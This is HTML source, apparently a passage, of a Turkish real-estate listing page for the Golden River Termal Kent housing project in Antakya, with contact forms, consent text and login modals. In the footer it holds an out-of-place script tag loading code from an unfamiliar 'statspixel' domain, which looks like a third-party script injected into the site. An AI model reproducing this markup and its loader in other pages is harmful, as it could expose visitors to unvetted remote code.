                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Golden River Termal Kent?&u=https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Golden River Termal Kent%20https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Golden River Termal Kent%20https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4121,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4121,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg" alt="Golden River Termal Kent"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/alkanlar-yapi-konut-projeleri">Alkanlar Yapı</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4121" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Golden River Termal Kent" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            İskenderun Yolu Üzeri 3.Km 600 konutlar Karşısı Antakya/Hatay
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Golden River Termal Kent','http://alkanlaryapi.com/');">http://alkanlaryapi.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Golden River Termal Kent','info@alkanlaryapi.com');"><span class="__cf_email__" data-cfemail="1f767179705f7e73747e71737e6d667e6f76317c7072">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Golden River Termal Kent','0 326 227 4 227');">0 326 227 4 227</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="270000" data-project-name="Golden River Termal Kent" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Antakya Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg" class="img-fluid" alt="Golden River Termal Kent">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent">Golden River Termal Kent</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>270.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/20/700x466/750c71a3-ffdc-4188-90da-b42605369954.jpg" class="img-fluid" alt="Akkent Royal">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/akkent-royal">Akkent Royal</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>325.000 - 600.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/30/700x466/0798d3b8-bafc-457b-927d-09b852e9dfbd.jpg" class="img-fluid" alt="Diamond City">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/diamond-city">Diamond City</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Hatay Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg" class="img-fluid" alt="Golden River Termal Kent">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent">Golden River Termal Kent</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>270.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/20/700x466/750c71a3-ffdc-4188-90da-b42605369954.jpg" class="img-fluid" alt="Akkent Royal">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/akkent-royal">Akkent Royal</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>325.000 - 600.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/04/07/700x466/24d7b6a3-36ff-45d0-92c3-5381f76e9d7f.jpg" class="img-fluid" alt="Tuba Seyirtepe">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/tuba-seyirtepe">Tuba Seyirtepe</a></h4>
                                        <span><i class="ti-location-pin"></i>Kırıkhan</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/06/30/700x466/0798d3b8-bafc-457b-927d-09b852e9dfbd.jpg" class="img-fluid" alt="Diamond City">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/diamond-city">Diamond City</a></h4>
                                        <span><i class="ti-location-pin"></i>Antakya</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Alkanlar Yapı Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg" class="img-fluid mx-auto" alt="Golden River Termal Kent" />
                                            </a>

                                            <span class="property-type">Antakya</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent">Golden River Termal Kent</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Hatay / Antakya</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">270.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4121" data-project-name="Golden River Termal Kent" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
